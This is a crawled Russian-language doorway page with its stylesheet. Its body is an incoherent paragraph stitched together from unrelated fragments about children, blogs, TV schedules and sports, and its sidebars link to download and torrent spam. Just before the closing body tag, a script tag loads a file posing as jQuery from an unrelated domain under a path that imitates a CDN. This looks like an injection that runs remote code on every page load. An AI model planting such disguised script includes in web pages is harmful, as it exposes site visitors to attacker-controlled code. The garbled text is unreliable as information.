

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-zhivoy-zhurnal-malyshi.html
body_size: 3711
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Живой журнал малыши - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Живой журнал малыши</h2>
                            </header>
                            <p>Малыши - до 16 и старше Запрещено продавать, покупать, просить и отдавать в дар. Писать в новом редакторе не рекомендуется. как узнать, что малыш живой? Прямой эфир Сообщества Бэби журнал Ответы Рецепты Сервисы Мой личный календарь Ваш персональный помощник на время беременности Говорят дети Раз уж пятница, давайте обсудим, чего такого забавного, удивительного или неудобного выдали наши малыши и не очень в последнее время. Кому нужны надёжные охранники? Несколько месяцев назад в посёлке Расцвет ощенилась собака средних размеров, до сих пор малыши живут под бетонной плитой. Чтобы прочесть мою новую колонку в журнале "Психология эффективной жизни", нужно бесплатно подписаться на журнал вот здесь. Целыми днями некоторые женщины плачут о своей низкой самооценке. Даже в моем Инстаграме эти рыдания, хотя я каждый день баню там десяток человек. 5 секретов красоты вечно юной тети Тани из «Спокойной ночи, малыши!» ПСИХОЛОГИЯ Просмотрено. 
Это Журнал Жизнелюбивой мамы 4 детей, обладателя Оскара Рынды ЖЖ как Первый Образовательный Блог, хозяйки мамского форума, автора книг "КАК ВСЕ УСПЕТЬ", "ЗАГОТОВКИ для современных хозяек" и "Готовим ДВА блюда сразу - рецепты-дуэты для мультиварки". За этот год мне ни разу не приснились мои дети. Но я точно знаю, что вы, мои малыши, где-то там, с моим отцом, смотрите на нас. А мне остается надеяться, что. Я уже упоминала, что жизненный сценарий зависит от ведущего бага. Во всех сферах жизни это реализуется, но мы пока рассмотрим "личную жизнь", ресурс любви. Добрый день всем. Прошу не закидывать меня помидорами ввиду того, что дублирую тему. Правительство Канады представило проект бюджета, упор в котором сделан на развитие. Здоровый Образ Жизни — журнал Долгие Лета Журнал о здоровом образе жизни — здоровье. Это не голливудская история о том, как автор был бедный и безработный, а потом. 
Вы когда-нибудь задумывались над тем, как становятся писателями? Если нет, 3 марта. Discovery channel Центральная Европа. Discovery Science. Житие святителя Иоанна — Воспоминания о святителе Иоанне — Книга Владыка Иоанн. Программа ТВ на сегодня, неделю. Более 100 каналов белорусского, русского, кабельного. ПЕРСПЕКТИВНЫЙ ПЛАН ПО ЭКОЛОГИЧЕСКОМУ РАЗВИТИЮ ВО 2 МЛ.ГР С ЗАНЯТИЯМИ. 05.00: Тяжелая атлетика. Чемпионат Европы. Грузия. Женщины. До 76 кг: 06.00: Велоспорт. Тур Страны. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-skachat-pesnyu-henry-krinkle-stay.html">Скачать песню henry krinkle stay</a></li>
                                <li><a href="vxu-skachat-drayvera-na-na-noutbuk.html">Скачать драйвера на на ноутбук</a></li>
                                <li><a href="vxu-gost-10174-72.html">Гост 10174 72</a></li>
                                <li><a href="vxu-svadebnaya-kniga-pozhelaniy-svoimi-rukami.html">Свадебная книга пожеланий своими руками</a></li>
                                <li><a href="vxu-kot-saymona-budit-hozyaina-skachat-torrent.html">Кот саймона будит хозяина скачать торрент</a></li>
                                <li><a href="vxu-skachat-for-wpa-txt.html">Скачать for wpa txt</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-zayavlenie-v-bank-po-resheniyu-suda.html">Заявление в банк по решению суда</a></li>
                                            <li><a href="vxu-raspisanie-kukushki-inzer-aygir.html">Расписание кукушки инзер айгир</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-prezentaciya-o-gete-na-nemeckom-yazyke.html">Презентация о гете на немецком языке</a></li>
                                            <li><a href="vxu-skachat-update-drayver.html">Скачать упдате драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-besplatno-muzyku-varum-ty-narisuy-lyubov.html">Скачать бесплатно музыку варум ты нарисуй любовь</a></li>
                                            <li><a href="vxu-avtor-knigi-o-brestskoy-kreposti.html">Автор книги о брестской крепости</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-obrazec-otvoda-sude-po-administrativnomu-delu.html">Образец отвода судье по административному делу</a></li>
                                            <li><a href="vxu-directx-kakaya-poslednyaya-versiya-dlya-windows-7.html">Directx какая последняя версия для windows 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/main.css
body_size: 4551
content:
@import url(https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:400,300,200);
#header h1 a,
#header nav a,
.button-large,
a:hover {
    text-decoration: none
}

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    vertical-align: baseline
}

body,
input,
select,
textarea {
    color: #474f51;
    font-size: 13.5pt;
    font-family: 'Yanone Kaffeesatz';
    line-height: 1.85em;
    font-weight: 300
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: '';
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

body {
    -webkit-text-size-adjust: none;
    background: url(images/bg03.jpg) #D4D9DD
}

mark {
    background-color: transparent;
    color: inherit
}

input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input,
select,
textarea {
    -moz-appearance: none;
    -webkit-appearance: none;
    -ms-appearance: none;
    appearance: none
}

html {
    box-sizing: border-box
}

*,
:after,
:before {
    box-sizing: inherit
}

.row,
.row>* {
    box-sizing: border-box
}

dl,
ol,
p,
ul {
    margin: 0 0 2em
}

a {
    text-decoration: underline
}

.last-child,
section:last-child,
section>:last-child {
    margin-bottom: 0!important
}

.container {
    margin: 0 auto;
    max-width: 100%;
    width: 1200px
}

#banner .bordered-feature-image,
.row.gtr-uniform>*>:last-child {
    margin-bottom: 0
}

.row.gtr-0,
.row.gtr-0.gtr-uniform {
    margin-top: 0
}

@media screen and (max-width:1680px) {
    .container {
        width: 1200px
    }
}

@media screen and (max-width:1280px) {
    .container {
        width: calc(100% - 40px)
    }
}

@media screen and (max-width:980px) {
    .container {
        width: calc(100% - 50px)
    }
}

@media screen and (max-width:736px) {
    .container {
        width: calc(100% - 40px)
    }
}

.row {
    display: flex;
    flex-wrap: wrap;
    align-items: stretch
}

.row.aln-left {
    justify-content: flex-start
}

.row.aln-center {
    justify-content: center
}

.row.aln-right {
    justify-content: flex-end
}

.row.aln-top {
    align-items: flex-start
}

.row.aln-middle {
    align-items: center
}

.row.aln-bottom {
    align-items: flex-end
}

.row>.imp {
    order: -1
}

.row>.col-1 {
    width: 8.3333333333%
}

.row>.off-1 {
    margin-left: 8.3333333333%
}

.row>.col-2 {
    width: 16.6666666667%
}

.row>.off-2 {
    margin-left: 16.6666666667%
}

.row>.col-3 {
    width: 25%
}

.row>.off-3 {
    margin-left: 25%
}

.row>.col-4 {
    width: 33.3333333333%
}

.row>.off-4 {
    margin-left: 33.3333333333%
}

.row>.col-5 {
    width: 41.6666666667%
}

.row>.off-5 {
    margin-left: 41.6666666667%
}

.row>.col-6 {
    width: 50%
}

.row>.off-6 {
    margin-left: 50%
}

.row>.col-7 {
    width: 58.3333333333%
}

.row>.off-7 {
    margin-left: 58.3333333333%
}

.row>.col-8 {
    width: 66.6666666667%
}

.row>.off-8 {
    margin-left: 66.6666666667%
}

.row>.col-9 {
    width: 75%
}

.row>.off-9 {
    margin-left: 75%
}

.row>.col-10 {
    width: 83.3333333333%
}

.row>.off-10 {
    margin-left: 83.3333333333%
}

.row>.col-11 {
    width: 91.6666666667%
}

.row>.off-11 {
    margin-left: 91.6666666667%
}

.row>.col-12 {
    width: 100%
}

.row>.off-12 {
    margin-left: 100%
}

.row.gtr-0 {
    margin-left: 0
}

.row.gtr-0>* {
    padding: 0
}

.row.gtr-25,
.row.gtr-25.gtr-uniform {
    margin-top: -6.25px
}

.row.gtr-0.gtr-uniform>* {
    padding-top: 0
}

.row.gtr-25 {
    margin-left: -6.25px
}

.row.gtr-25>* {
    padding: 6.25px 0 0 6.25px
}

.row.gtr-50,
.row.gtr-50.gtr-uniform {
    margin-top: -12.5px
}

.row.gtr-25.gtr-uniform>* {
    padding-top: 6.25px
}

.row.gtr-50 {
    margin-left: -12.5px
}

.row.gtr-50>* {
    padding: 12.5px 0 0 12.5px
}

.row,
.row.gtr-uniform {
    margin-top: -25px
}

.row.gtr-50.gtr-uniform>* {
    padding-top: 12.5px
}

.row {
    margin-left: -25px
}

.row>* {
    padding: 25px 0 0 25px
}

.row.gtr-150,
.row.gtr-150.gtr-uniform {
    margin-top: -37.5px
}

.row.gtr-uniform>* {
    padding-top: 25px
}

.row.gtr-150 {
    margin-left: -37.5px
}

.row.gtr-150>* {
    padding: 37.5px 0 0 37.5px
}

.row.gtr-200,
.row.gtr-200.gtr-uniform {
    margin-top: -50px
}

.row.gtr-150.gtr-uniform>* {
    padding-top: 37.5px
}

.row.gtr-200 {
    margin-left: -50px
}

.row.gtr-200>* {
    padding: 50px 0 0 50px
}

.row.gtr-200.gtr-uniform>* {
    padding-top: 50px
}

@media screen and (max-width:1680px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-xlarge {
        order: -1
    }
    .row>.col-1-xlarge {
        width: 8.3333333333%
    }
    .row>.off-1-xlarge {
        margin-left: 8.3333333333%
    }
    .row>.col-2-xlarge {
        width: 16.6666666667%
    }
    .row>.off-2-xlarge {
        margin-left: 16.6666666667%
    }
    .row>.col-3-xlarge {
        width: 25%
    }
    .row>.off-3-xlarge {
        margin-left: 25%
    }
    .row>.col-4-xlarge {
        width: 33.3333333333%
    }
    .row>.off-4-xlarge {
        margin-left: 33.3333333333%
    }
    .row>.col-5-xlarge {
        width: 41.6666666667%
    }
    .row>.off-5-xlarge {
        margin-left: 41.6666666667%
    }
    .row>.col-6-xlarge {
        width: 50%
    }
    .row>.off-6-xlarge {
        margin-left: 50%
    }
    .row>.col-7-xlarge {
        width: 58.3333333333%
    }
    .row>.off-7-xlarge {
        margin-left: 58.3333333333%
    }
    .row>.col-8-xlarge {
        width: 66.6666666667%
    }
    .row>.off-8-xlarge {
        margin-left: 66.6666666667%
    }
    .row>.col-9-xlarge {
        width: 75%
    }
    .row>.off-9-xlarge {
        margin-left: 75%
    }
    .row>.col-10-xlarge {
        width: 83.3333333333%
    }
    .row>.off-10-xlarge {
        margin-left: 83.3333333333%
    }
    .row>.col-11-xlarge {
        width: 91.6666666667%
    }
    .row>.off-11-xlarge {
        margin-left: 91.6666666667%
    }
    .row>.col-12-xlarge {
        width: 100%
    }
    .row>.off-12-xlarge {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -6.25px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -6.25px
    }
    .row.gtr-25>* {
        padding: 6.25px 0 0 6.25px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -12.5px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 6.25px
    }
    .row.gtr-50 {
        margin-left: -12.5px
    }
    .row.gtr-50>* {
        padding: 12.5px 0 0 12.5px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -25px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 12.5px
    }
    .row {
        margin-left: -25px
    }
    .row>* {
        padding: 25px 0 0 25px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -37.5px
    }
    .row.gtr-uniform>* {
        padding-top: 25px
    }
    .row.gtr-150 {
        margin-left: -37.5px
    }
    .row.gtr-150>* {
        padding: 37.5px 0 0 37.5px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -50px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 37.5px
    }
    .row.gtr-200 {
        margin-left: -50px
    }
    .row.gtr-200>* {
        padding: 50px 0 0 50px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 50px
    }
}

@media screen and (max-width:1280px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-large {
        order: -1
    }
    .row>.col-1-large {
        width: 8.3333333333%
    }
    .row>.off-1-large {
        margin-left: 8.3333333333%
    }
    .row>.col-2-large {
        width: 16.6666666667%
    }
    .row>.off-2-large {
        margin-left: 16.6666666667%
    }
    .row>.col-3-large {
        width: 25%
    }
    .row>.off-3-large {
        margin-left: 25%
    }
    .row>.col-4-large {
        width: 33.3333333333%
    }
    .row>.off-4-large {
        margin-left: 33.3333333333%
    }
    .row>.col-5-large {
        width: 41.6666666667%
    }
    .row>.off-5-large {
        margin-left: 41.6666666667%
    }
    .row>.col-6-large {
        width: 50%
    }
    .row>.off-6-large {
        margin-left: 50%
    }
    .row>.col-7-large {
        width: 58.3333333333%
    }
    .row>.off-7-large {
        margin-left: 58.3333333333%
    }
    .row>.col-8-large {
        width: 66.6666666667%
    }
    .row>.off-8-large {
        margin-left: 66.6666666667%
    }
    .row>.col-9-large {
        width: 75%
    }
    .row>.off-9-large {
        margin-left: 75%
    }
    .row>.col-10-large {
        width: 83.3333333333%
    }
    .row>.off-10-large {
        margin-left: 83.3333333333%
    }
    .row>.col-11-large {
        width: 91.6666666667%
    }
    .row>.off-11-large {
        margin-left: 91.6666666667%
    }
    .row>.col-12-large {
        width: 100%
    }
    .row>.off-12-large {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -5px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -5px
    }
    .row.gtr-25>* {
        padding: 5px 0 0 5px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -10px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 5px
    }
    .row.gtr-50 {
        margin-left: -10px
    }
    .row.gtr-50>* {
        padding: 10px 0 0 10px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -20px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 10px
    }
    .row {
        margin-left: -20px
    }
    .row>* {
        padding: 20px 0 0 20px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -30px
    }
    .row.gtr-uniform>* {
        padding-top: 20px
    }
    .row.gtr-150 {
        margin-left: -30px
    }
    .row.gtr-150>* {
        padding: 30px 0 0 30px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -40px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 30px
    }
    .row.gtr-200 {
        margin-left: -40px
    }
    .row.gtr-200>* {
        padding: 40px 0 0 40px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 40px
    }
}

@media screen and (max-width:980px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-medium {
        order: -1
    }
    .row>.col-1-medium {
        width: 8.3333333333%
    }
    .row>.off-1-medium {
        margin-left: 8.3333333333%
    }
    .row>.col-2-medium {
        width: 16.6666666667%
    }
    .row>.off-2-medium {
        margin-left: 16.6666666667%
    }
    .row>.col-3-medium {
        width: 25%
    }
    .row>.off-3-medium {
        margin-left: 25%
    }
    .row>.col-4-medium {
        width: 33.3333333333%
    }
    .row>.off-4-medium {
        margin-left: 33.3333333333%
    }
    .row>.col-5-medium {
        width: 41.6666666667%
    }
    .row>.off-5-medium {
        margin-left: 41.6666666667%
    }
    .row>.col-6-medium {
        width: 50%
    }
    .row>.off-6-medium {
        margin-left: 50%
    }
    .row>.col-7-medium {
        width: 58.3333333333%
    }
    .row>.off-7-medium {
        margin-left: 58.3333333333%
    }
    .row>.col-8-medium {
        width: 66.6666666667%
    }
    .row>.off-8-medium {
        margin-left: 66.6666666667%
    }
    .row>.col-9-medium {
        width: 75%
    }
    .row>.off-9-medium {
        margin-left: 75%
    }
    .row>.col-10-medium {
        width: 83.3333333333%
    }
    .row>.off-10-medium {
        margin-left: 83.3333333333%
    }
    .row>.col-11-medium {
        width: 91.6666666667%
    }
    .row>.off-11-medium {
        margin-left: 91.6666666667%
    }
    .row>.col-12-medium {
        width: 100%
    }
    .row>.off-12-medium {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -6.25px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -6.25px
    }
    .row.gtr-25>* {
        padding: 6.25px 0 0 6.25px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -12.5px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 6.25px
    }
    .row.gtr-50 {
        margin-left: -12.5px
    }
    .row.gtr-50>* {
        padding: 12.5px 0 0 12.5px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -25px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 12.5px
    }
    .row {
        margin-left: -25px
    }
    .row>* {
        padding: 25px 0 0 25px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -37.5px
    }
    .row.gtr-uniform>* {
        padding-top: 25px
    }
    .row.gtr-150 {
        margin-left: -37.5px
    }
    .row.gtr-150>* {
        padding: 37.5px 0 0 37.5px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -50px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 37.5px
    }
    .row.gtr-200 {
        margin-left: -50px
    }
    .row.gtr-200>* {
        padding: 50px 0 0 50px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 50px
    }
}

@media screen and (max-width:736px) {
    .row.gtr-0,
    .row.gtr-0.gtr-uniform {
        margin-top: 0
    }
    .row,
    .row>* {
        box-sizing: border-box
    }
    .row {
        display: flex;
        flex-wrap: wrap;
        align-items: stretch
    }
    .row.gtr-uniform>*>:last-child {
        margin-bottom: 0
    }
    .row.aln-left {
        justify-content: flex-start
    }
    .row.aln-center {
        justify-content: center
    }
    .row.aln-right {
        justify-content: flex-end
    }
    .row.aln-top {
        align-items: flex-start
    }
    .row.aln-middle {
        align-items: center
    }
    .row.aln-bottom {
        align-items: flex-end
    }
    .row>.imp-small {
        order: -1
    }
    .row>.col-1-small {
        width: 8.3333333333%
    }
    .row>.off-1-small {
        margin-left: 8.3333333333%
    }
    .row>.col-2-small {
        width: 16.6666666667%
    }
    .row>.off-2-small {
        margin-left: 16.6666666667%
    }
    .row>.col-3-small {
        width: 25%
    }
    .row>.off-3-small {
        margin-left: 25%
    }
    .row>.col-4-small {
        width: 33.3333333333%
    }
    .row>.off-4-small {
        margin-left: 33.3333333333%
    }
    .row>.col-5-small {
        width: 41.6666666667%
    }
    .row>.off-5-small {
        margin-left: 41.6666666667%
    }
    .row>.col-6-small {
        width: 50%
    }
    .row>.off-6-small {
        margin-left: 50%
    }
    .row>.col-7-small {
        width: 58.3333333333%
    }
    .row>.off-7-small {
        margin-left: 58.3333333333%
    }
    .row>.col-8-small {
        width: 66.6666666667%
    }
    .row>.off-8-small {
        margin-left: 66.6666666667%
    }
    .row>.col-9-small {
        width: 75%
    }
    .row>.off-9-small {
        margin-left: 75%
    }
    .row>.col-10-small {
        width: 83.3333333333%
    }
    .row>.off-10-small {
        margin-left: 83.3333333333%
    }
    .row>.col-11-small {
        width: 91.6666666667%
    }
    .row>.off-11-small {
        margin-left: 91.6666666667%
    }
    .row>.col-12-small {
        width: 100%
    }
    .row>.off-12-small {
        margin-left: 100%
    }
    .row.gtr-0 {
        margin-left: 0
    }
    .row.gtr-0>* {
        padding: 0
    }
    .row.gtr-25,
    .row.gtr-25.gtr-uniform {
        margin-top: -5px
    }
    .row.gtr-0.gtr-uniform>* {
        padding-top: 0
    }
    .row.gtr-25 {
        margin-left: -5px
    }
    .row.gtr-25>* {
        padding: 5px 0 0 5px
    }
    .row.gtr-50,
    .row.gtr-50.gtr-uniform {
        margin-top: -10px
    }
    .row.gtr-25.gtr-uniform>* {
        padding-top: 5px
    }
    .row.gtr-50 {
        margin-left: -10px
    }
    .row.gtr-50>* {
        padding: 10px 0 0 10px
    }
    .row,
    .row.gtr-uniform {
        margin-top: -20px
    }
    .row.gtr-50.gtr-uniform>* {
        padding-top: 10px
    }
    .row {
        margin-left: -20px
    }
    .row>* {
        padding: 20px 0 0 20px
    }
    .row.gtr-150,
    .row.gtr-150.gtr-uniform {
        margin-top: -30px
    }
    .row.gtr-uniform>* {
        padding-top: 20px
    }
    .row.gtr-150 {
        margin-left: -30px
    }
    .row.gtr-150>* {
        padding: 30px 0 0 30px
    }
    .row.gtr-200,
    .row.gtr-200.gtr-uniform {
        margin-top: -40px
    }
    .row.gtr-150.gtr-uniform>* {
        padding-top: 30px
    }
    .row.gtr-200 {
        margin-left: -40px
    }
    .row.gtr-200>* {
        padding: 40px 0 0 40px
    }
    .row.gtr-200.gtr-uniform>* {
        padding-top: 40px
    }
}

.bordered-feature-image img,
.feature-image img {
    display: block;
    width: 100%
}

.link-list li {
    padding: .2em 0
}

.link-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important
}

.link-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.quote-list li {
    padding: 1em 0;
    overflow: hidden
}

.quote-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important
}

.quote-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.quote-list li img {
    float: left
}

.quote-list li p {
    margin: 0 0 0 90px;
    font-size: 1.2em;
    font-style: italic
}

.quote-list li span {
    display: block;
    margin-left: 90px;
    font-size: .9em;
    font-weight: 400
}

.check-list li {
    padding: .7em 0 .7em 45px;
    font-size: 1.2em;
    background: url(images/icon-checkmark.png) 0 1.05em no-repeat
}

.check-list li:first-child {
    padding-top: 0!important;
    border-top: 0!important;
    background-position: 0 .3em
}

.check-list li:last-child {
    padding-bottom: 0!important;
    border-bottom: 0!important
}

.feature-image {
    display: block;
    margin: 0 0 2em;
    outline: 0
}

.bordered-feature-image {
    display: block;
    background: url(images/bg04.png) #fff;
    padding: 10px;
    box-shadow: 3px 3px 3px 1px rgba(0, 0, 0, .15);
    margin: 0 0 1.5em;
    outline: 0
}

.button-large {
    background-image: -moz-linear-gradient(top, #ed391b, #ce1a00);
    background-image: -webkit-linear-gradient(top, #ed391b, #ce1a00);
    background-image: -ms-linear-gradient(top, #ed391b, #ce1a00);
    background-image: linear-gradient(top, #ed391b, #ce1a00);
    display: inline-block;
    background-color: #ed391b;
    color: #fff;
    font-size: 1.75em;
    height: 2em;
    line-height: 2.125em;
    font-weight: 300;
    padding: 0 45px;
    outline: 0;
    border-radius: 10px;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15);
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .5)
}

#footer,
#footer a {
    color: #546b76
}

#copyright,
#copyright a {
    color: #8d9ca3
}

#content,
#features,
#footer {
    padding: 45px 0
}

#features,
#header {
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .75)
}

#copyright,
#footer {
    text-shadow: 1px 1px 0 rgba(255, 255, 255, .5)
}

.button-large:hover {
    background-image: -moz-linear-gradient(top, #fd492b, #de2a10);
    background-image: -webkit-linear-gradient(top, #fd492b, #de2a10);
    background-image: -ms-linear-gradient(top, #fd492b, #de2a10);
    background-image: linear-gradient(top, #fd492b, #de2a10);
    background-color: #fd492b;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15)
}

.button-large:active {
    background-image: -moz-linear-gradient(top, #ce1a00, #ed391b);
    background-image: -webkit-linear-gradient(top, #ce1a00, #ed391b);
    background-image: -ms-linear-gradient(top, #ce1a00, #ed391b);
    background-image: linear-gradient(top, #ce1a00, #ed391b);
    background-color: #ce1a00;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .75), inset 0 2px 0 0 rgba(255, 192, 192, .5), inset 0 0 0 2px rgba(255, 96, 96, .85), 3px 3px 3px 1px rgba(0, 0, 0, .15)
}

#header {
    position: relative;
    background: url(images/bg01.jpg) #3B4346;
    border-bottom: solid 1px #272d30;
    box-shadow: inset 0 -1px 0 0 #51575a
}

#header>.container {
    position: relative;
    min-height: 155px
}

#header h1,
#header nav {
    position: absolute;
    bottom: 35px
}

#header h1 {
    left: 0;
    font-size: 2.75em
}

#header h1 a {
    color: #fff
}

#header nav {
    right: 0;
    font-weight: 200
}

#header nav a {
    color: #c6c8c8;
    font-size: 1.4em;
    margin-left: 60px;
    outline: 0
}

#header nav a:hover {
    color: #f6f8f8
}

.subpage #header>.container {
    height: 155px
}

#banner {
    border-top: solid 1px #222628;
    box-shadow: inset 0 1px 0 0 #3e484a;
    padding: 35px 0;
    color: #fff
}

#banner p {
    font-size: 2em;
    font-weight: 200;
    line-height: 1.25em;
    padding-right: 1em;
    margin: 0 0 1em
}

#features {
    background: url(images/bg02.jpg) #353D40;
